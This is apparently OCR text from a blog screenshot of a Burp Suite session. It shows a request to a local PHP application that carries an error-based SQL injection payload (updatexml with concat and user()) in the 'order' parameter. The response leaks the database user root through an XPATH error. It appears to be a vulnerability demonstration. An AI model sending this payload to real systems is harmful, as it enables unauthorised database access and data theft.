 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
INSPECTOR
1 GET /index.php/user/test?id=1&order=updatexml(1,concat(0x23,user(),0x23),1)&
XDEBUG_SESSION_START=18484 HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Cookie: admin_username=admin; XDEBUG_SESSION=18484; PHPSESSID=
alao6goqr4av63a2uhrguai4k2
16 Connection: close
17
18
</h3>
42 </div>
43 <div class="modal-body" >
44 <div class="system-message">
45 <p class="success">
46 1105:XPATH syntax error: '#root@172.17.0.1#'
47 [ SQL语句 ] : SELECT * FROM `edu_test` WHERE ( 1 ) ORDER BY updatexm
</p>
48 <p class="detail">
</p>
49 <p class="jump">
50 <a id="href" href="/">如果你的浏览器没有自动跳转，请点击这里...</a>
51 <br />
等待时间：
52 <b id="wait">
53 </b>
</p>
54
55 </div>
56 </div>
57 </div>
58 <script type="text/javascript">
59 (function(){
60 var wait = document.getElementById('wait'),href = document.getElementBy
Search...
0 matches
Search...
0 matches
AaronLuo's Blog from blog.bk3.info
Done
3,465 bytes | 4,459 millis